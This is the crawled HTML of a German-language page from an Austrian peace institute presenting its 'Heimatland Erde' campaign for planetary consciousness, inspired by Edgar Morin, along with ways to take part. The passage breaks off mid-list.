

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aspr.ac.at/bildung-training/aspr-kampagnen/heimatland-erde
body_size: 9506
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Koerbler. - Digital Erfolgreich! - Powered by Koerbler_Package

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="/">

<title>Heimatland Erde - ACP</title>
<meta http-equiv="x-ua-compatible" content="IE=edge" />
<meta name="generator" content="TYPO3 CMS" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
<meta name="robots" content="index,follow" />
<meta name="twitter:card" content="summary" />


<link rel="stylesheet" type="text/css" href="/typo3conf/ext/koerbler_package/Resources/Public/Css/main.min.css?1701257399" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/form-control/dist/css/app.css?1699975624" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/koerbler_package/Resources/Public/Css/external/cookieconsent/cookieconsent.min.css?1568795383" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/dp_cookieconsent/Resources/Public/css/dp_cookieconsent.css?1606980010" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/koerbler_package/Resources/Public/Css/comments.css?1615410182" media="all">



<script src="/typo3temp/assets/js/895915da47.js?1768611836" type="text/javascript"></script>


<script data-ignore="1" data-cookieconsent="statistics" type="text/plain"></script>

<!-- Begin Cookie Consent plugin by Dirk Persky - https://github.com/DirkPersky/typo3-dp_cookieconsent -->
<script type="text/plain" data-ignore="1" data-dp-cookieDesc="layout">
    Um Ihnen ein angenehmes Online-Erlebnis zu ermöglichen, setzen wir auf unserer Website Cookies ein. Es handelt sich dabei um Cookies, die für den technischen Betrieb der Website notwendig sind. Andere Cookies, um Inhalte und Anzeigen zu personalisieren, werden nur mit Ihrer Zustimmung gesetzt. Sie können einwilligen, dass Informationen, einschließlich personenbezogener Daten über Sie, für die unten mittels der Schaltflächen angewählten Zwecke erhoben, gespeichert und verarbeitet werden. Detaillierte Informationen und wie Sie Ihre einmal erteilte Zustimmung zur Verwendung von auch nicht notwendigen Cookies widerrufen können, finden Sie in unserer Datenschutzerklärung.


    <a aria-label="learn more about cookies"
       role=button tabindex="0"
       class="cc-link"
       href="/datenschutz#c12507"
       rel="noopener noreferrer nofollow"
       target="_self"
    >
        Mehr Infos
    </a>


</script>
<script type="text/plain" data-ignore="1" data-dp-cookieSelect="layout">
    <div class="dp--cookie-check" xmlns:f="http://www.w3.org/1999/html">
    <label for="dp--cookie-require">
        <input type="hidden" name="" value="" /><input disabled="disabled" class="dp--check-box" id="dp--cookie-require" type="checkbox" name="" value="" checked="checked" />
        Notwendig
    </label>
    <label for="dp--cookie-statistics">
        <input class="dp--check-box" id="dp--cookie-statistics" type="checkbox" name="" value="" />
        Statistiken
    </label>
    <label for="dp--cookie-marketing">
        <input class="dp--check-box" id="dp--cookie-marketing" type="checkbox" name="" value="" />
        Marketing
    </label>
</div>

</script>
<script type="text/plain" data-ignore="1" data-dp-cookieRevoke="layout">
    <div class="cc-revoke dp--revoke {{classes}}">
    <i class="dp--icon-fingerprint"></i>
    <span class="dp--hover">Cookies</span>
</div>



</script>
<script type="text/plain" data-ignore="1" data-dp-cookieIframe="layout">
    <div class="dp--overlay-inner">
    <div class="dp--overlay-header">{{notice}}</div>
    <div class="dp--overlay-description">{{desc}}</div>
    <div class="dp--overlay-button">
        <button class="db--overlay-submit" onclick="window.DPCookieConsent.forceAccept(this)"
                data-cookieconsent="{{type}}" {{style}}>
        {{btn}}
        </button>
    </div>
</div>

</script>
<script type="text/javascript" data-ignore="1">
    window.cookieconsent_options = {
        overlay: {
            notice: false,
            box: {
                background: '#C2063B',
                text: '#FFFFFF'
            },
            btn: {
                background: '#C2063B',
                text: '#FFFFFF'
            }
        },
        content: {
            message:'Um Ihnen ein angenehmes Online-Erlebnis zu ermöglichen, setzen wir auf unserer Website Cookies ein. Es handelt sich dabei um Cookies, die für den technischen Betrieb der Website notwendig sind. Andere Cookies, um Inhalte und Anzeigen zu personalisieren, werden nur mit Ihrer Zustimmung gesetzt. Sie können einwilligen, dass Informationen, einschließlich personenbezogener Daten über Sie, für die unten mittels der Schaltflächen angewählten Zwecke erhoben, gespeichert und verarbeitet werden. Detaillierte Informationen und wie Sie Ihre einmal erteilte Zustimmung zur Verwendung von auch nicht notwendigen Cookies widerrufen können, finden Sie in unserer Datenschutzerklärung.',
            dismiss:'Cookies zulassen!',
            allow:'Cookies zulassen!',
            deny: 'Ablehnen',
            link:'Mehr Infos',
            href:'/datenschutz',
            target:'_blank',

            media: {
                notice: 'Cookie-Hinweis',
                desc: 'Durch das Laden dieser Ressource wird eine Verbindung zu externen Servern hergestellt, die Cookies und andere Tracking-Technologien verwenden, um die Benutzererfahrung zu personalisieren und zu verbessern. Weitere Informationen finden Sie in unserer Datenschutzerklärung.',
                btn: 'Erlaube Cookies und lade diese Ressource',
            },

            'allow-all': 'alle akzeptieren!'
        },
        autoOpen: true || false,
        layout: 'dpextend',
        theme: 'edgeless',
        position: 'bottom-right',
        type: 'opt-out',
        revokable: true,
        reloadOnRevoke: false,
        checkboxes: {"statistics":"false","marketing":"false"},
        dismissOnScroll: parseInt('0')||false,
        palette: {
            popup: {
                background: '#C2063B',
                text: '#FFFFFF'
            },
            button: {
                background: '#C2063B',
                text: '#FFFFFF',
            }
        }
    };
</script>
<!-- End Cookie Consent plugin -->
        <link rel="apple-touch-icon" sizes="57x57" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192"  href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/android-icon-192x192.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/favicon-16x16.png">
        <link rel="manifest" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async  data-ignore="1" data-cookieconsent="statistics" type="text/plain" data-src="https://www.googletagmanager.com/gtag/js?id=G-7DXSWTH671"></script>
	<script >
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-7DXSWTH671');
	</script>
	<script>
		// Set to the same value as the web property used on the site
		var gaProperty = 'G-7DXSWTH671';

		// Disable tracking if the opt-out cookie exists.
		var disableStr = 'ga-disable-' + gaProperty;
		if (document.cookie.indexOf(disableStr + '=true') > -1) {
		  window[disableStr] = true;
		}
		// Opt-out function
		function gaOptout() {
		  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
		  window[disableStr] = true;
		}
		var gabuttons = document.querySelectorAll('a[href*="#disablega"]');
		[].forEach.call(gabuttons, function(gabutton) {
			// do whatever
			gabutton.addEventListener("click", function (event) {
				event.preventDefault();
				gaOptout();
				return false;
			})
		});

	</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T9SKLXSVGG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T9SKLXSVGG');
</script>)

page.headerData.9999 = TEXT
page.headerData.9999.value(
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-185131456-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-185131456-1');
</script>
<link rel="alternate" hreflang="de" href="https://www.aspr.ac.at/bildung-training/aspr-kampagnen/heimatland-erde"/>
<link rel="alternate" hreflang="en" href="https://www.aspr.ac.at/en/education-training/aspr-campaigns/homeland-earth"/>
<link rel="alternate" hreflang="x-default" href="https://www.aspr.ac.at/bildung-training/aspr-kampagnen/heimatland-erde"/>

<link rel="canonical" href="https://www.aspr.ac.at/bildung-training/aspr-kampagnen/heimatland-erde"/>
</head>
<body id="p363">
<div class="mobile-navigation"><nav><ul><li class="  dropdown"><a href="/ueber-uns" title="Über Uns">
                                    Über Uns
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/ueber-uns/identitaet" title="Identität">
                                                Identität
                                            </a></li><li class=""><a href="/ueber-uns/team" title="Team">
                                                Team
                                            </a></li><li class=""><a href="/ueber-uns/vorstand" title="Vorstand">
                                                Vorstand
                                            </a></li><li class=""><a href="/ueber-uns/beirat" title="Beirat">
                                                Beirat
                                            </a></li><li class=""><a href="/ueber-uns/sadakos-kranich" title="Sadakos Kranich">
                                                Sadakos Kranich
                                            </a></li><li class=""><a href="/ueber-uns/geschichte" title="Geschichte">
                                                Geschichte
                                            </a></li><li class=""><a href="/ueber-uns/kooperationen" title="Kooperationen">
                                                Kooperationen
                                            </a></li><li class=""><a href="/ueber-uns/mitarbeit" title="Mitarbeit">
                                                Mitarbeit
                                            </a></li><li class=""><a href="/unterstuetzen" title="Unterstützen">
                                                Unterstützen
                                            </a></li></ul></li><li class="  dropdown"><a href="/konfliktbearbeitung" title="Konfliktbearbeitung">
                                    Konfliktbearbeitung
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/konfliktbearbeitung/dialog-in-der-region-persischer-golf" title="Dialog in der Region Persischer Golf">
                                                Dialog in der Region Persischer Golf
                                            </a></li><li class=""><a href="/konfliktbearbeitung/sudan" title="Sudan">
                                                Sudan
                                            </a></li><li class=""><a href="/konfliktbearbeitung/kommunale-friedens-und-konfliktarbeit" title="Kommunale Friedens- und Konfliktarbeit">
                                                Kommunale Friedens- und Konfliktarbeit
                                            </a></li><li class=""><a href="/konfliktbearbeitung/klima-und-umweltmediation" title="Klima- und Umweltmediation">
                                                Klima- und Umweltmediation
                                            </a></li><li class=""><a href="/konfliktbearbeitung/archiv" title="Archiv">
                                                Archiv
                                            </a></li></ul></li><li class=" active  dropdown"><a href="/bildung-training" title="Bildung &amp; Training">
                                    Bildung &amp; Training
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/bildung-training/trainingsprogramme" title="Trainingsprogramme">
                                                Trainingsprogramme
                                            </a></li><li class="active"><a href="/bildung-training/friedenspaedagogik" title="Friedenspädagogik">
                                                Friedenspädagogik
                                            </a></li></ul></li><li class="  dropdown"><a href="/forschung" title="Forschung">
                                    Forschung
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/forschung-1/forschungsprojekte" title="Forschungsprojekte">
                                                Forschungsprojekte
                                            </a></li><li class=""><a href="/forschung-1/wissenschaftliche-veranstaltungen" title="Wissenschaftliche Veranstaltungen">
                                                Wissenschaftliche Veranstaltungen
                                            </a></li><li class=""><a href="/forschung-1/wissenschaftliche-veranstaltungen/austrian-forum-for-peace" title="Austrian Forum for Peace">
                                                Austrian Forum for Peace
                                            </a></li><li class=""><a href="/forschung-1/nefkoe" title="NeFKÖ">
                                                NeFKÖ
                                            </a></li><li class=""><a href="/forschung-1/politikberatung" title="Politikberatung">
                                                Politikberatung
                                            </a></li><li class=""><a href="/forschung/perspektiven-der-friedensfoerderung" title="Perspektiven der Friedensförderung">
                                                Perspektiven der Friedensförderung
                                            </a></li></ul></li><li class="  "><a href="/climate-and-peace" title="Climate &amp; Peace" >Climate &amp; Peace</a></li><li class="  "><a href="/technology-and-peace" title="Technology &amp; Peace" >Technology &amp; Peace</a></li><li class="  "><a href="/podcast" title="Podcast" >Podcast</a></li><li class="placeholder"></li><li class="  "><a href="/top-navigation/publikationen" title="Publikationen" >Publikationen</a><ul class="dropnav"></ul></li><li class="  "><a href="/top-navigation/presse" title="Presse" >Presse</a><ul class="dropnav"></ul></li><li class="  "><a href="/top-navigation/impressum" title="Impressum" >Impressum</a><ul class="dropnav"></ul></li><li class="  "><a href="/kontakt" title="Kontakt" >Kontakt</a><ul class="dropnav"></ul></li><li class="  "><a href="/datenschutz" title="Datenschutz" >Datenschutz</a><ul class="dropnav"></ul></li><li class="placeholder"></li><li id="language" class="language-menu active
                "><a href="/bildung-training/aspr-kampagnen/heimatland-erde" hreflang="de" title="Deutsch"><span>Deutsch</span></a></li><li id="language" class="language-menu 
                "><a href="/en/education-training/aspr-campaigns/homeland-earth" hreflang="en" title="English"><span>English</span></a></li></ul></nav><div class="social-media"><ul><li><a href="https://www.facebook.com/ACP.Schlaining"><i class="icon-facebook"></i> Facebook</a></li><li><a href="https://twitter.com/ACP_Schlaining"><i class="icon-twitter"></i> Twitter</a></li><li><a href="https://www.instagram.com/acp_schlaining/"><i class="icon-instagram"></i> Instagram</a></li><li><a href="https://www.linkedin.com/company/acpschlaining/"><i class="icon-linkedin"></i> LinkedIn</a></li><!-- <li style="width:100%;margin-top:1rem;">Haus international</li> --></ul></div></div><header class="head"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-9"><a href="/"><img class="logo" title="Friedensinstitut Schlaining" alt="Friedensinstitut Schlaining" src="/typo3conf/ext/koerbler_package/Resources/Public/Images/logo.png" width="285" height="105" /></a></div><div class="col-lg-9 col-md-9 col-3"><div class="display-table"><div class="display-table-cell right"><nav class="header-navigation"><ul><li class=""><a href="/top-navigation/publikationen" title="Publikationen" >Publikationen</a></li><li class=""><a href="/top-navigation/presse" title="Presse" >Presse</a></li><li class=""><a href="/top-navigation/impressum" title="Impressum" >Impressum</a></li><li class=""><a href="/kontakt" title="Kontakt" >Kontakt</a></li><li class=""><a href="/datenschutz" title="Datenschutz" >Datenschutz</a></li><li id="language" class="language-menu active
                "><a href="/bildung-training/aspr-kampagnen/heimatland-erde" hreflang="de" title="Deutsch"><span>Deutsch</span></a></li><li id="language" class="language-menu 
                "><a href="/en/education-training/aspr-campaigns/homeland-earth" hreflang="en" title="English"><span>English</span></a></li><li class="search-item"><a href="#"><form method="post" class="header-search" id="tx_indexedsearch" action="/suche?tx_indexedsearch_pi2%5Baction%5D=search&amp;tx_indexedsearch_pi2%5Bcontroller%5D=Search&amp;cHash=005815f7f108e69f4a7743a3f5ea8958"><div><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@extension]" value="" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@controller]" value="Standard" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@action]" value="index" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][arguments]" value="YTowOnt964cd3c750b5bd3d5ce8178968baa06166bb20d25" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@request]" value="a:3:{s:10:&quot;@extension&quot;;N;s:11:&quot;@controller&quot;;s:8:&quot;Standard&quot;;s:7:&quot;@action&quot;;s:5:&quot;index&quot;;}d45a72f93bfa5bf3af7021d4b7683cd9a6b3d819" /><input type="hidden" name="tx_indexedsearch_pi2[__trustedProperties]" value="a:1:{s:6:&quot;search&quot;;a:1:{s:5:&quot;sword&quot;;i:1;}}2b9fb3c7f1c64e14806270a8af2777cf04395b98" /></div><div class="hidden tx-indexedsearch-hidden-fields"><input name="tx_indexedsearch_pi2[search][_sections]" value="0" type="hidden"><input id="tx_indexedsearch_freeIndexUid" name="tx_indexedsearch_pi2[search][_freeIndexUid]" value="_" type="hidden"><input id="tx_indexedsearch_pointer" name="tx_indexedsearch_pi2[search][pointer]" value="0" type="hidden"><input name="tx_indexedsearch_pi2[search][ext]" value="" type="hidden"><input name="tx_indexedsearch_pi2[search][searchType]" value="1" type="hidden"><input name="tx_indexedsearch_pi2[search][defaultOperand]" value="0" type="hidden"><input name="tx_indexedsearch_pi2[search][mediaType]" value="-1" type="hidden"><input name="tx_indexedsearch_pi2[search][sortOrder]" value="rank_flag" type="hidden"><input name="tx_indexedsearch_pi2[search][group]" value="" type="hidden"><input name="tx_indexedsearch_pi2[search][languageUid]" value="-1" type="hidden"><input name="tx_indexedsearch_pi2[search][desc]" value="" type="hidden"><input name="tx_indexedsearch_pi2[search][numberOfResults]" value="10" type="hidden"><input name="tx_indexedsearch_pi2[search][extendedSearch]" value="" type="hidden"></div><div class="input-row"><div class="form-group tx-indexedsearch-form"><input class="tx-indexedsearch-searchbox-sword" id="tx-indexedsearch-searchbox-sword" type="text" name="tx_indexedsearch_pi2[search][sword]" value="" /></div><!-- /.form-group --></div></form><i class="icon-search"></i></a></li><li style="margin-left:0"><a href="https://www.facebook.com/ACP.Schlaining" target="_blank" style="margin-right: 10px"><i class="icon-facebook"></i></a><a href="https://twitter.com/ACP_Schlaining" target="_blank" style="margin-right: 10px"><i class="icon-twitter"></i></a><a href="https://www.instagram.com/acp_schlaining/" target="_blank" style="margin-right: 10px"><i class="icon-instagram"></i></a><a href="https://www.linkedin.com/company/acpschlaining/" target="_blank"><i class="icon-linkedin"></i></a></li></ul></nav><button class="hamburger hamburger--squeeze" type="button"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button></div></div></div></div></div></header><main class="content" id="pageContent"><div class="header-image" style="background-image: url(fileadmin/_processed_/c/f/csm_Arte-Moris_-Art-School-in-Dili_-Timor-Leste_-Photo-by-Julia-Scharinger_02_fdbcc9c3cd.jpg)"><div class="overlay"><div class="container"><div class="row"><div class="col-12"><a href="#pageContent" class="scrollToContent"><div class="arrow-down"></div></a></div></div></div><div class="sub-navigation"><div class="container"><div class="row"><div class="col-12"><nav><ul><li class=""><a href="/bildung-training/trainingsprogramme" title="Trainingsprogramme" >Trainingsprogramme</a></li><li class=" active"><a href="/bildung-training/friedenspaedagogik" title="Friedenspädagogik" >Friedenspädagogik</a></li></ul></nav></div></div></div></div><div class="main-navigation"><div class="wrapper"><div class="container"><div class="row"><div class="col-12"><nav><ul><li class=""><a href="/ueber-uns" title="Über Uns" >Über Uns</a></li><li class=""><a href="/konfliktbearbeitung" title="Konfliktbearbeitung" >Konfliktbearbeitung</a></li><li class=" active"><a href="/bildung-training" title="Bildung &amp; Training" >Bildung &amp; Training</a></li><li class=""><a href="/forschung" title="Forschung" >Forschung</a></li><li class=""><a href="/climate-and-peace" title="Climate &amp; Peace" >Climate &amp; Peace</a></li><li class=""><a href="/technology-and-peace" title="Technology &amp; Peace" >Technology &amp; Peace</a></li><li class=""><a href="/podcast" title="Podcast" >Podcast</a></li></ul></nav></div></div></div></div></div></div></div><div class="page-content"><div class="container"><div class="row"><div class="col-12"><div id="c13140" class="frame frame-default frame-type-text frame-layout-0"><h3>Heimatland Erde</h3><p><strong>Eine Kampagne zur Förderung&nbsp;des planetaren Bewusstseins</strong></p></div><div class="row "><div class="col-lg-6   "><div id="c13138" class="frame frame-default frame-type-text frame-layout-0"><p>Spätestens der Globalisierungsschub der letzten Jahrzehnte hat alle Menschen auf allen Kontinenten und aller Nationen in komplexer Weise vernetzt und in eine unauflösliche Beziehung zueinander gebracht. So ist, ob wir das wollen oder nicht, eine irdische Schicksalsgemeinschaft entstanden. Sichtbar wird dies durch die globale Polykrise, die uns alle, wenn auch auf unterschiedliche Weise, betrifft: der drastische und menschengemachte Klimawandel, das von unserer Wirtschafts- und Lebensweise ausgelöste Artensterben, die Gefahr der Selbstauslöschung durch einen atomaren Schlag, nationalistisch motivierte Kriege oder die globale Covid-19 Pandemie. Das sind alles Probleme, die nur gemeinsam, und auf planetarer Ebene, gelöst werden können: Heimatland Erde.</p></div><div id="c13146" class="frame frame-default frame-type-text frame-layout-0"><p>Aber bei vielen Menschen und Nationen fehlt das Bewusstsein dieser irdischen Schicksalsgemeinschaft. Gerade in Zeiten von Krisen zieht sich jede Nation auf sich selbst zurück, und sucht ihr Heil in nationalen Alleingängen.</p><p>Wir brauchen hingegen eine weltweite öffentliche Meinung, die ein planetares Bewusstsein vertritt und stark genug ist, die Politik der Staaten und Staatengemeinschaften in diese Richtung zu beeinflussen. Dieses Gefühl der Zugehörigkeit zu unserem Heimatland Erde steht in keinem Widerspruch zu lokalen und nationalen Besonderheiten und Zugehörigkeiten. Wir müssen aber darüber hinaus das Bewusstsein entwickeln, dass wir Bürger*innen des Heimatlands Erde sind und entsprechend handeln. Das ist die Idee unserer internationalen Kampagne „Heimatland Erde“.</p></div></div><div class="col-lg-6   "><div class="tx-dce-pi1"><div class="video-overlay red-mode" id="video-18389" data-playerid="18389"><div id="yt-player-18389"></div><script>
			// 3. This function creates an <iframe> (and YouTube player)
			//    after the API code downloads.
			var cid = 18389;
			var player = "player-";
			var height = 313;
			var width = 555;
			var youtubeId = 'itGo8irS5cs';
			var playerDiv = "yt-player-"+cid;
			
			window.YTPlayerConfig = window.YTPlayerConfig || {}
			window.YTPlayerConfig['video'+cid] = {
				cid: cid,
				player: player,
				width: width,
				height: height,
				youtubeId: youtubeId,
				playerDiv: playerDiv
			}
		</script></div></div><div class="spacer-small"></div><div class="tx-dce-pi1"><div class="video-overlay red-mode" id="video-13144" data-playerid="13144"><div id="yt-player-13144"></div><script>
			// 3. This function creates an <iframe> (and YouTube player)
			//    after the API code downloads.
			var cid = 13144;
			var player = "player-";
			var height = 313;
			var width = 555;
			var youtubeId = 'WVX7owsJ0OI';
			var playerDiv = "yt-player-"+cid;
			
			window.YTPlayerConfig = window.YTPlayerConfig || {}
			window.YTPlayerConfig['video'+cid] = {
				cid: cid,
				player: player,
				width: width,
				height: height,
				youtubeId: youtubeId,
				playerDiv: playerDiv
			}
		</script></div></div></div></div><div class="spacer-small"></div><div id="c13263" class="frame frame-default frame-type-text frame-layout-0"><p><strong>Mehr Informationen</strong><br /> Das Konzept „Heimatland Erde“ wurde vom französischen Philosophen Edgar Morin, in seinem Buch Terre Patrie (1993) entwickelt. Mit dieser Kampagne ehren wir auch das Lebenswerk dieses großen Vordenkers der Zukunft der Menschheit.&nbsp;</p><h3><a href="/fileadmin/Downloads/Presse/Kommentare/Kommentar_ASPR_WW-Edgar-Morin_08-07-2021.pdf" class="btn-yellow width-100" target="_blank">HAPPY BIRTHDAY, EDGAR MORIN! EIN JUNG GEBLIEBENER DENKER AM PULS DER ZEIT</a></h3><h3><a href="/fileadmin/Downloads/Presse/Kommentare/Kommentar_ASPR_WW-Edgar-Morin_08-07-2021-FR.pdf" class="btn-yellow width-100" target="_blank">JOYEUX ANNIVERSAIRE, EDGAR MORIN !&nbsp;UN PENSEUR JEUNE DE CŒUR AU RYTHME DU TEMPS</a></h3><p><br /> In <a href="https://www.youtube.com/watch?v=-3OGHjCUFuI&amp;feature=youtu.be" target="_blank">diesem Video</a> ruft Morin persönlich zu unserer Kampagne auf.&nbsp;<br /> Unten&nbsp;findest du den<a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/aufruf-heimatland-erde"> Aufruf zur Kampagne</a> in verschiedenen Sprachen; eine kurze <a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/edgar-morin">Biographie von Edgar Morin</a>, sowie das <a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/manifest-heimatland-erde">Manifest Heimatland Erde</a>.</p><p><strong>Mitmachen</strong><br /> Beteilige dich an dieser Kampagne, um das planetare Bewusstsein zu stärken, indem du<br /> •&nbsp;&nbsp; &nbsp;den<a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/aufruf-heimatland-erde"> Aufruf zu dieser Kampagne</a> unterschreibst und, wenn möglich, in deine Sprache übersetzt;<br /> •&nbsp;&nbsp; &nbsp;das <a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/manifest-heimatland-erde">Manifest zu Kampagne „Heimatland Erde“</a> (Manifest für Planetare Solidarität) verbreitest; du kannst es gerne auch kommentieren und damit weiter entwickeln;<br /> •&nbsp;&nbsp; &nbsp;dir eine <a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/bastelvorlage-reisepasshuelle">Reisepasshülle „Bürger*in des Heimatlands Erde“</a> bastelst und nutzt, um deine planetare Gesinnung zu dokumentieren;<br /> •&nbsp;&nbsp; &nbsp;Freunde, Verwandte, Bekannte, Kolleg*innen, Schüler*innen usw. einlädst um gemeinsam Passhüllen zu gestalten und<br /> •&nbsp;&nbsp; &nbsp;die gestalteten Passhüllen an lokale Politiker*innen schickst und sie so auf die Kampagne aufmerksam machst;<br /> •&nbsp;&nbsp; &nbsp;dich in deinem FB Profil als Bürger*in von Heimatland Erde deklarierst (<a href="https://www.facebook.com/profilepicframes/?selected_overlay_id=197215482154224" target="_blank">Rahmen für Facebook</a>) und deine individuell gestaltete&nbsp;Passhülle mit&nbsp;<strong>#homelandearth</strong> in den Sozialen Medien postest;<br /> •&nbsp;&nbsp; &nbsp;an den<a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/aspr-initiativen-und-aktivitaeten"> Veranstaltungen des ASPR</a> zur Kampagne teilnimmst;<br /> •&nbsp;&nbsp; &nbsp;dich für die ASPR News&nbsp;<em></em>(Eingabefeld am Ende der Seite) anmeldest, um über künftige ASPR Aktivitäten&nbsp;informiert zu werden;<br /> •&nbsp; &nbsp; uns auf <a href="https://www.facebook.com/ASPR.Schlaining/" target="_blank">Facebook</a> und <a href="https://twitter.com/ASPR_Schlaining" target="_blank">Twitter</a>&nbsp;folgst;<br /> •&nbsp;&nbsp; &nbsp;Informationsveranstaltungen zu Heimatland Erde abhältst (wir unterstützen dich gerne mit <a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/partnerinnen">Infomaterial</a>);&nbsp;<br /> •&nbsp;&nbsp; &nbsp;deine ganz eigene <a 